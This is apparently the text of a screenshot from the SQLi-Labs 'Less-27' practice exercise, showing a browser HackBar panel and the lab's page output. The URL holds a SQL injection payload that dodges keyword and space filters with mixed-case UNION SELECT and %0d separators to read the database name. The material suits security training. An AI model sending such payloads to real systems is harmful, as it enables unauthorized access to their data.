 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
DevTools - d16.s.iproute.cn/Less-27/?id=999%27unIOn%0dseLEct(1),(database()),(3)%0d||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-27/?id=999'unIOn%0dseLEct(1),(database()),(3)%0d||'1